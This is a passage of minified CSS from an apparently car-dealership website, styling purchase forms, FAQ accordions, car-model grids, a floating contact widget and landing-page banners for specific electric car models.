(min-width:1025px){.custom-form-block{margin:5.555555555555555vw 2.7777777777777777vw 0 0}}@media (max-width:991px){.custom-form-block{margin:0 auto;padding:50px 0}}@media (max-width:550px){.custom-form-block{margin:0;position:relative;max-width:100%;padding:50px 0 0}}.custom-form-block-title{font-weight:900;font-size:66px;line-height:100%;color:#fff}@media (max-width:1400px) and (min-width:1025px){.custom-form-block-title{font-size:3.683333333333333vw}}@media (max-width:1200px){.custom-form-block-title{font-size:34px;line-height:38px}}@media (max-width:550px){.custom-form-block-title{font-weight:900;font-size:36px;line-height:100%;text-align:center}}@media (max-width:360px){.custom-form-block-title{font-size:32px}}.custom-form-block-subtitle{font-weight:600;font-size:18px;line-height:150%;padding:24px 0 32px;color:#8193b2;letter-spacing:.01em}@media (max-width:1400px) and (min-width:1025px){.custom-form-block-subtitle{padding:1.6666666666666667vw 0 2.2222222222222223vw;font-size:1.25vw}}@media (max-width:550px){.custom-form-block-subtitle{font-weight:400;font-size:14px;line-height:140%;text-align:center;padding:16px 0 24px}}.ellipse-mobile-left{position:absolute;background:#062c60;filter:blur(80px);width:140px;height:140px;top:0}body{background:#f6f7f9}.buy-form{background:#040d21;padding-bottom:21px}.buy-form-block{padding:50px 0;margin:0;position:relative;border-bottom:1px solid #1d2537}@media (max-width:691px){.buy-form-block{padding:0}}@media (max-width:550px){.buy-form-block{padding-bottom:0;border-bottom:none}}.buy-form-block .car-img{display:flex;position:absolute;bottom:0;right:0;pointer-events:none}@media (max-width:550px){.buy-form-block .car-img{display:none}}.disabled{opacity:.8;cursor:not-allowed}.fade-enter-active,.fade-leave-active{transition:opacity .5s}.fade-enter,.fade-leave-to{opacity:0}.slide-back-enter-active,.slide-back-leave-active{transition:.4s;opacity:.5}.slide-back-leave-active{position:absolute}.slide-back-enter{transform:translateX(100%);opacity:.5}.slide-back-leave-to{transform:translateX(-100%);opacity:.5}.slide-forward-enter-active{transition:.4s;opacity:.5}.slide-forward-leave-active{transition:.4s;position:absolute;opacity:.5}.slide-forward-enter{transform:translateX(-100%);opacity:.5}.slide-forward-leave-to{transform:translateX(100%);opacity:.5}.choose-car-list{width:100%}.choose-car-list .no-car-found{text-align:center;font-size:24px;margin:10px auto 100px}.choose-car-custom{background:#040d21;height:55px;position:relative;margin-bottom:25px}@media (max-width:550px){.choose-car-custom{height:40px}}.choose-car-custom-img{position:absolute;bottom:0}.footer{background:#040d21}.reviews-all-services__wrapper{margin:0}.services_network .faq_section{margin:160px auto;padding-top:0}@media (max-width:550px){.services_network .faq_section{margin:120px 0;padding-top:0}.services_network .faq_section__content{padding:0 15px}.services_network .faq_section .questions-info-wrapper{margin-top:0}}.services_network .faq_section .container{max-width:1332px}@media (max-width:550px){.services_network .faq_section .container{padding:48px 16px 0}}.faq_section{padding-top:40px;margin-bottom:160px}@media (max-width:767px){.faq_section{padding-top:57px;margin-bottom:80px}}.faq_section .container{max-width:1200px}@media (max-width:991px){.faq_section .container{max-width:100%;padding:16px}}.faq_section__content{max-width:1440px;padding:0 32px;text-align:center;margin:0 auto}.faq_section__content__subtitle{color:#737a8e;font-weight:500;font-size:16px;line-height:20px;margin-bottom:8px}@media (max-width:767px){.faq_section__content__subtitle{font-size:14px;line-height:18px}}.faq_section__content__title{font-weight:700;font-size:32px;line-height:40px;color:#152242}@media (max-width:767px){.faq_section__content__title{font-size:28px;line-height:34px}}.faq_section .title_title{font-weight:700;font-size:40px;line-height:48px;text-align:center;color:#152242}@media (max-width:767px){.faq_section .title_title{font-size:28px;line-height:34px}}.faq_section .questions-info-wrapper{margin-top:60px}@media (max-width:550px){.faq_section .questions-info-wrapper{margin-top:30px}}.faq_section .questions-attribute{border-radius:7px;padding:19px 72px 19px 23px;margin-bottom:24px;background:#fff;border:1px solid #eaebee;transition:background .3s}@media (max-width:600px){.faq_section .questions-attribute{padding:19px 30px 19px 24px}.faq_section .questions-attribute:last-child{margin-bottom:0}}.faq_section .questions-attribute:hover{cursor:pointer;background:#f4f5f7}.faq_section .questions-attribute.active{background:#040d21}.faq_section .questions-attribute.active .questions-attribute-label{color:#fff}.faq_section .questions-attribute.active .questions-attribute-label:after{top:calc(50% + 3px);transform:translateY(-50%) rotate(-225deg);border-left:1px solid #fff;border-bottom:1px solid #fff}.faq_section .questions-attribute.active .questions-attribute-options li,.faq_section .questions-attribute.active .questions-attribute-options p{color:hsla(0,0%,100%,.8)}.faq_section .questions-attribute-label{font-weight:600;font-size:18px;line-height:24px;display:flex;align-items:center;position:relative;cursor:pointer;color:#152242;-webkit-user-select:none;-moz-user-select:none;user-select:none}.faq_section .questions-attribute-label:after{content:"";position:absolute;right:-43px;top:calc(50% - 2px);display:block;border-left:1px solid rgba(0,0,0,.62);border-bottom:1px solid rgba(0,0,0,.62);width:11px;height:11px;transform:translateY(-50%) rotate(-45deg);transition:all .3s ease}@media (max-width:991px){.faq_section .questions-attribute-label:after{right:0}}@media (max-width:991px) and (max-width:600px){.faq_section .questions-attribute-label:after{right:-15px}}.faq_section .questions-attribute-options{position:relative;height:0;overflow:hidden;transition:all .3s ease}.faq_section .questions-attribute-options p{margin-top:24px;padding:0 9px 13px;font-size:16px;line-height:24px;color:hsla(0,0%,100%,.8);border-top:1px solid rgba(0,0,0,.13)}@media (max-width:767px){.faq_section .questions-attribute-options p{padding:0 0 13px}}.faq_section .questions-attribute-options ul{padding:0 9px}.faq_section .questions-attribute-options ul li{padding:0 0 0 10px;font-size:16px;line-height:24px;color:hsla(0,0%,100%,.8);position:relative}.faq_section .questions-attribute-options ul li:before{content:"";position:absolute;left:0;top:12px;width:4px;height:4px;border-radius:50%;background-color:hsla(0,0%,100%,.8)}.car-model-block{display:flex;flex-direction:column;justify-content:center;margin:160px 0}@media (max-width:550px){.car-model-block{margin:120px 0}}.car-model-block__content{padding:0 32px;max-width:1440px;text-align:center;margin:0 auto 60px}@media (max-width:550px){.car-model-block__content{padding:0 16px;margin-bottom:47px}}.car-model-block__content__subtitle{color:#737a8e;font-weight:500;font-size:16px;line-height:20px;margin-bottom:8px}@media (max-width:550px){.car-model-block__content__subtitle{font-size:14px;line-height:18px}}.car-model-block__content__title{font-weight:700;font-size:32px;line-height:40px;color:#152242}@media (max-width:550px){.car-model-block__content__title{font-size:28px;line-height:34px}}.car-model-block .grid_wrapper{display:flex;flex-wrap:wrap;padding:0 32px;max-width:1440px;margin:0 auto;width:100%}@media (max-width:550px){.car-model-block .grid_wrapper{padding:0 8px}}.car-model-block .grid_wrapper .grid_item_tile{box-sizing:border-box;text-decoration:none;height:80px;cursor:pointer;display:flex;width:25%;position:relative;margin-bottom:1px}@media (max-width:550px){.car-model-block .grid_wrapper .grid_item_tile{width:100%}}.car-model-block .grid_wrapper .grid_item_tile:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:24px;width:calc(100% - 48px)}@media screen and (max-width:500px){.car-model-block .grid_wrapper .grid_item_tile:before{width:calc(100% - 32px);left:16px}}.car-model-block .grid_wrapper .grid_item_tile:after{content:"";position:absolute;width:calc(100% - 2px);height:calc(100% - 2px);border-radius:6px}.car-model-block .grid_wrapper .grid_item_tile .grid_item_icon{width:72px;height:100%;display:flex;padding:16px 0 16px 24px;filter:grayscale(100%);opacity:.8;align-items:center;justify-content:center}.car-model-block .grid_wrapper .grid_item_tile .grid_item_icon_flag{filter:none}.car-model-block .grid_wrapper .grid_item_tile .grid_item_icon_flag>img{border:.5px solid #eff0f2}@media screen and (max-width:500px){.car-model-block .grid_wrapper .grid_item_tile .grid_item_icon{padding:16px 0 16px 16px;width:64px}}.car-model-block .grid_wrapper .grid_item_tile .grid_item_title{flex-grow:1;flex-shrink:1;display:flex;flex-direction:column;justify-content:center;padding:19px 0 19px 24px;overflow:hidden}.car-model-block .grid_wrapper .grid_item_tile .grid_item_title.model{padding:20px 0 20px 24px}.car-model-block .grid_wrapper .grid_item_tile .grid_item_title .grid_item_name{overflow:hidden;text-overflow:ellipsis;white-space:pre;color:#152242!important;font-style:normal;font-weight:500;font-size:16px;line-height:20px;text-decoration:none!important}.car-model-block .grid_wrapper .grid_item_tile .grid_item_title .count{margin-top:4px;overflow:hidden;text-overflow:ellipsis;white-space:pre;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e;display:none}.car-model-block .grid_wrapper .grid_item_tile .tile_arrow_icon{flex-shrink:0;margin:28px 24px;width:24px;height:24px;border-radius:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}@media screen and (max-width:500px){.car-model-block .grid_wrapper .grid_item_tile .tile_arrow_icon{margin:28px 16px 28px 24px}}.car-model-block .grid_wrapper .grid_item_tile:hover{text-decoration:none!important;z-index:1;border-radius:6px;box-shadow:none}.car-model-block .grid_wrapper .grid_item_tile:hover:after{z-index:1;border:1px solid #fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)!important}.car-model-block .grid_wrapper .grid_item_tile:hover:before{display:none!important}.car-model-block .grid_wrapper .grid_item_tile:hover .grid_item_icon{filter:none;opacity:1}.car-model-block .grid_wrapper .grid_item_tile:hover .grid_item_title .grid_item_name{color:#0c62d5;text-decoration:none!important}.car-model-block .grid_wrapper .grid_item_tile:hover .grid_item_title .count{transition:.4s;display:block}.car-model-block .grid_wrapper .grid_item_tile:hover .tile_arrow_icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}@media screen and (max-width:1200px){.car-model-block .grid_wrapper a.grid_item_tile{width:33.3333%}}@media screen and (max-width:900px){.car-model-block .grid_wrapper a.grid_item_tile{width:50%}}@media screen and (max-width:600px){.car-model-block .grid_wrapper a.grid_item_tile{width:100%}}.amo-inner-buttons.horisontal{display:flex;width:100%;height:100%;flex-direction:row-reverse;align-items:flex-start;flex-wrap:wrap-reverse}.amo-button{margin:0!important;display:block;width:60px;height:60px;background-size:80%!important;position:relative;z-index:5;cursor:pointer;border-radius:50%;visibility:visible;opacity:1;filter:blur(0);will-change:transform,opacity;transform:translate(0);transition:all .2s ease-out 0s}.amo-button--telegram{background:#2ca8dd}.amo-button--telegram .amo-button__link{background:url(/images/telegram-usa-icon.svg) 50% no-repeat}.amo-inner-buttons.horisontal .amo-button{float:left;margin:4px 4px 0 0;flex-direction:column;display:flex;align-items:center}.amo-button__link{display:inline-block;width:100%;height:100%}.amo-button__title{position:absolute;font-size:11px;line-height:17px;height:17px;border-radius:14px;white-space:nowrap;opacity:0;box-shadow:1px 1px 0 #525252;background-color:#fff;color:#000;padding:0 7px;font-family:sans-serif;cursor:default}.horisontal .amo-button__title{bottom:-30px;left:50%;transform:translateX(-50%)}.horisontal .amo-button__title:before{content:"";position:absolute;width:0;height:0;border-color:transparent transparent #fff;border-style:solid;border-width:0 4px 4px;top:-4px;left:50%;margin-left:-4px}.horisontal .amo-button__title:after{content:"";position:absolute;width:100%;height:13px;bottom:100%;left:0}.amo-button-holder{position:fixed;z-index:1111112;left:155px!important;bottom:59px!important;right:auto!important}@media (max-width:1024px){.amo-button-holder{left:25px!important;bottom:144px!important;right:auto!important}}.amo-inner-buttons .amo-button:last-of-type{transition-duration:.1s}.amo_animation_waves:before{animation-delay:0s}.amo_animation_waves:after,.amo_animation_waves:before{content:"";background-color:inherit;display:block;position:absolute;width:100%!important;height:100%!important;border-radius:inherit;z-index:0;animation:amo-button-wave 2.6s linear 0s infinite;left:0}.langage_select_block{display:flex;padding-top:6px;padding-bottom:4px;margin-right:8px}.langage_select_block .language_select_button{display:flex}.langage_select_block .language_select_button .title{padding:4px 3.5px;font-family:Lato;font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#737a8e;cursor:pointer;text-transform:uppercase}.langage_select_block .language_select_button .title.selected_language{color:#fff}.langage_select_block .language_select_button .separator{width:9px;height:24px;position:relative}.langage_select_block .language_select_button .separator:before{content:"";top:4px;left:4px;height:16px;width:1px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='1' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.2' fill-rule='evenodd' clip-rule='evenodd' d='M.5 0c.276 0 .5.326.5.727v14.546C1 15.674.776 16 .5 16s-.5-.326-.5-.727V.727C0 .326.224 0 .5 0z' fill='%23F1F7FE'/%3E%3C/svg%3E")}@keyframes icon_animation{0%{transform:translate(142.5px)}20%{transform:translate(97.5px)}40%{transform:translate(32.5px)}60%{transform:translate(-32.5px)}80%{transform:translate(-97.5px)}to{transform:translate(-142.5px)}}.contact_us_widget_wrapper{position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.contact_us_widget_wrapper .floating_form .dialog_form,.contact_us_widget_wrapper .mobile_form .dialog_form{background:#fff;display:flex;flex-direction:column;align-items:self-start;justify-content:center}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{width:100%;padding:8px 12px;display:flex;align-items:center;border-radius:10px;cursor:pointer}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_icon,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover{background:#fafafb}.contact_us_widget_wrapper .floating_form .dialog_form .contact_option:hover .contact_option_text,.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option:hover .contact_option_text{color:#0c62d5}.contact_us_widget_wrapper .floating_form .dialog_form a.contact_option,.contact_us_widget_wrapper .mobile_form .dialog_form a.contact_option{text-decoration:none}.contact_us_widget_wrapper .floating_form .callback_form,.contact_us_widget_wrapper .mobile_form .callback_form{display:none;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:24px 24px 32px;flex-direction:column;justify-content:flex-start;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form.open,.contact_us_widget_wrapper .mobile_form .callback_form.open{display:flex}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper{display:flex;flex-direction:column;align-items:center}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_text{margin-bottom:24px;min-width:270px;text-align:center;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone{margin-bottom:16px;width:180px;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone input,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone input{box-shadow:none;padding:5px 12px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;max-height:40px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone label,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone label{display:none}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone i{display:none;position:absolute;top:11px;right:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_phone.error i,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_phone.error i{display:inline-block}.contact_us_widget_wrapper .floating_form .callback_form .callback-form-wrapper .callback_form_button,.contact_us_widget_wrapper .mobile_form .callback_form .callback-form-wrapper .callback_form_button{width:180px;font-family:Lato}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message{display:none;min-width:270px;font-family:Lato;padding-top:8px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text{text-align:center;padding:0 8px 24px}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_header_text,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_header_text{margin-top:12px;margin-bottom:8px;font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#152242}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple span,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple span{font-style:normal;font-weight:500;font-size:13px;line-height:20px;color:#737a8e}.contact_us_widget_wrapper .floating_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel,.contact_us_widget_wrapper .mobile_form .callback_form .callback_success_message .callback_text .callback_text_simple .tel{font-size:14px;font-weight:700;color:#152242}.contact_us_widget_wrapper .floating_form{bottom:80px;right:0;position:absolute;display:block;transition:opacity .2s ease}.contact_us_widget_wrapper .floating_form.invisible{display:none}.contact_us_widget_wrapper .floating_form .dialog_form{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;padding:8px}.contact_us_widget_wrapper .mobile_form{width:100%;height:100%;background:#e5e5e5;position:fixed;bottom:0;right:0;display:flex;flex-direction:column;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .mobile_form_header{width:100%;padding:12px 16px;min-height:48px;background:#fff;margin:0 auto;display:flex;justify-content:center;align-items:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_spacer{width:18px;height:18px;opacity:0}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_text{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:24px;color:#152242;margin:0 18px;min-width:160px;width:100%;text-align:center}.contact_us_widget_wrapper .mobile_form .mobile_form_header .mobile_form_header_close_btn{width:18px;height:18px;cursor:pointer}.contact_us_widget_wrapper .mobile_form .dialog_form{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.contact_us_widget_wrapper .mobile_form .dialog_form.hidden{display:none}.contact_us_widget_wrapper .mobile_form .dialog_form .contact_option{display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.contact_us_widget_wrapper .mobile_form .callback_form{box-shadow:none;border-radius:0;border-top:1px solid #e5e5e5;min-height:100%}@media screen and (min-width:441px){.contact_us_widget_wrapper .mobile_form{display:none}}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile{flex-grow:2;box-shadow:none;border-radius:0;padding:10px 16px 0;background:none;display:flex;flex-direction:column;align-items:self-start;justify-content:flex-start}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option{width:100%;align-items:center;cursor:pointer;display:flex;margin:6px 0;padding:12px;min-width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:10px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_icon{margin-right:12px;width:32px;height:32px;background-size:contain}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option .contact_option_text{white-space:nowrap;color:#152242;font-family:Lato;font-style:normal;font-weight:600;font-size:15px;line-height:20px}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover{background:#fafafb}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile .contact_option:hover .contact_option_text{color:#0c62d5}.popup.callback_popup_dialog .popup-overflow .mobile_form .dialog_form_mobile a.contact_option{text-decoration:none}.contact_us_widget{display:flex;justify-content:center;align-items:center;width:64px;height:64px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);border-radius:500px;cursor:pointer}.contact_us_widget.opened .contact_us_widget_icon_wrapper{display:none}.contact_us_widget.opened img.contact_us_widget_close_icon{display:unset}.contact_us_widget .contact_us_widget_icon_wrapper{display:flex;justify-content:center;align-items:center;height:40px;width:40px;background:#fff;border-radius:500px;overflow:hidden}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{height:30px;min-width:350px;background:url(/images/contact-widget/binotel.png) no-repeat left 20px center,url(/images/contact-widget/telegram.svg) no-repeat left 65px center,url(/images/contact-widget/viber.svg) no-repeat left 130px center,url(/images/contact-widget/mail.svg) no-repeat left 195px center,url(/images/contact-widget/phone.svg) no-repeat left 260px center,url(/images/contact-widget/messenger.svg) no-repeat left 305px center;background-size:25px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}.contact_us_widget img.contact_us_widget_close_icon{display:none}@media screen and (max-width:441px){@keyframes icon_animation{0%{transform:translate(116px)}20%{transform:translate(79.5px)}40%{transform:translate(26.5px)}60%{transform:translate(-26.5px)}80%{transform:translate(-79.5px)}to{transform:translate(-116px)}}.contact_us_widget{width:50px;height:50px}.contact_us_widget .contact_us_widget_icon_wrapper{height:33px;width:33px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:285px;background:url(/images/contact-widget/messenger.svg) no-repeat left 16.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 53px center,url(/images/contact-widget/viber.svg) no-repeat left 106px center,url(/images/contact-widget/mail.svg) no-repeat left 159px center,url(/images/contact-widget/phone.svg) no-repeat left 212px center,url(/images/contact-widget/messenger.svg) no-repeat left 248.5px center;background-size:20px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}@media screen and (max-width:321px){@keyframes icon_animation{0%{transform:translate(87.5px)}20%{transform:translate(60px)}40%{transform:translate(20px)}60%{transform:translate(-20px)}80%{transform:translate(-60px)}to{transform:translate(-87.5px)}}.contact_us_widget{width:40px;height:40px}.contact_us_widget .contact_us_widget_icon_wrapper{height:25px;width:25px}.contact_us_widget .contact_us_widget_icon_wrapper .contact_us_widget_icon{min-width:215px;background:url(/images/contact-widget/binotel.png) no-repeat left 12.5px center,url(/images/contact-widget/telegram.svg) no-repeat left 40px center,url(/images/contact-widget/viber.svg) no-repeat left 80px center,url(/images/contact-widget/mail.svg) no-repeat left 120px center,url(/images/contact-widget/phone.svg) no-repeat left 160px center,url(/images/contact-widget/messenger.svg) no-repeat left 187.5px center;background-size:15px;animation:icon_animation 14s ease-in-out 0s infinite normal none running}}.china_car_landing section.buy-form.china_car{background-image:url(/images/autosale/china-home/large.webp);background-position:50%;background-size:cover}@media screen and (max-width:992px){.china_car_landing section.buy-form.china_car{background-image:url(/images/autosale/china-home/middle.avif)}}@media screen and (max-width:576px){.china_car_landing section.buy-form.china_car{background-image:url(/images/autosale/china-home/small.avif)}}.china_car_landing section.buy-form.china_car.toyota_bz4x{background-image:url(/images/autosale/toyota-bz4x/122.webp)}@media screen and (max-width:992px){.china_car_landing section.buy-form.china_car.toyota_bz4x{background-image:url(/images/autosale/toyota-bz4x/122-mob.webp)}}@media screen and (max-width:576px){.china_car_landing section.buy-form.china_car.toyota_bz4x{background-image:url(/images/autosale/toyota-bz4x/122-mob.webp)}}.china_car_landing section.buy-form.china_car.zeekr-001{background-image:url(/images/autosale/zeekr-001/001.webp)}@media screen and (max-width:992px){.china_car_landing section.buy-form.china_car.zeekr-001{background-image:url(/images/autosale/zeekr-001/001-mob.webp)}}@media screen and (max-width:576px){.china_car_landing section.buy-form.china_car.zeekr-001{background-image:url(/images/autosale/zeekr-001/001-mob.webp)}}.china_car_landing section.buy-form.china_car .main-container{padding:0 60px;width:100%;max-width:1440px;margin:0 auto}.china_car_landing section.buy-form.china_car .main-container .buy-form-container{border:none;padding:50px 0;margin:0;position:relative;flex-wrap:nowrap!important;justify-content:space-between}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section{height:100%;flex-direction:column;margin:64px 40px 0 0;max-width:610px;display:flex;max-width:unset}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form-block-title.dark_color{color:#040d21}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form-block-subtitle{margin-top:32px;max-width:500px;font-size:20px;color:#fff}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form{max-width:400px;flex-direction:column}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div,.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button{width:400px;margin-right:0;margin-bottom:16px!important;margin-right:0!important;margin-left:0!important}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div input,.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button input{max-width:unset}@media screen and (max-width:768px){.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section{justify-content:space-between;margin-right:0;height:65vh}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section h1.custom-form-block-title{font-size:38px}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form-block-subtitle{display:none}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form{max-width:unset}.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form>div,.china_car_landing section.buy-form.china_car .main-container .buy-form-container .custom-form-block-section .custom-form form.custom-form button{margin-top:0;width:100%}}.top_section_vw_id .top_section_wrapper{background:#fff;border-bottom:1px solid #dfe4e8}.top_section_vw_id .top_section_wrapper .promo_video_wrapper{height:100vh;position:relative}.top_section_vw_id .top_section_wrapper .promo_video_wrapper #video-component{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;max-height:100%;max-width:100%;width:100%;height:100%;transition:filter .3s cubic-bezier(.14,1.12,.67,.99)}@media screen and (max-width:960px){.top_section_vw_id .top_section_wrapper .promo_video_wrapper{height:100vh}}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper{position:absolute;z-index:1;background:rgba(0,0,0,.3);width:100%;height:100%;top:0;display:flex;align-items:center}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block{justify-content:space-between;padding:24px 32px;width:100%;max-width:1440px;margin:32px auto 0}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .left_text h1{font-weight:900;font-size:66px;line-height:100%;color:#fff;margin-bottom:32px}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .left_text .subheader{padding:24px 0 32px;max-width:500px;font-size:20px;font-weight:600;line-height:150%;color:#fff}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .custom-form form{flex-direction:column}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .custom-form form>div input{margin-bottom:16px;max-width:unset;width:400px}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .custom-form form button{width:400px;margin-left:0}@media screen and (max-width:960px){.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block{display:flex;flex-direction:column;height:70vh;justify-content:space-between;align-items:center;padding:50px 60px 0}.top_section_vw_id .top_section_wrapper .promo_video_wrapper .promo_content_wrapper .top_section_title_block .left_text{margin-bottom:16px;text-align:center;padding-top:64px}.top_section_vw_id .top_section_wrapper 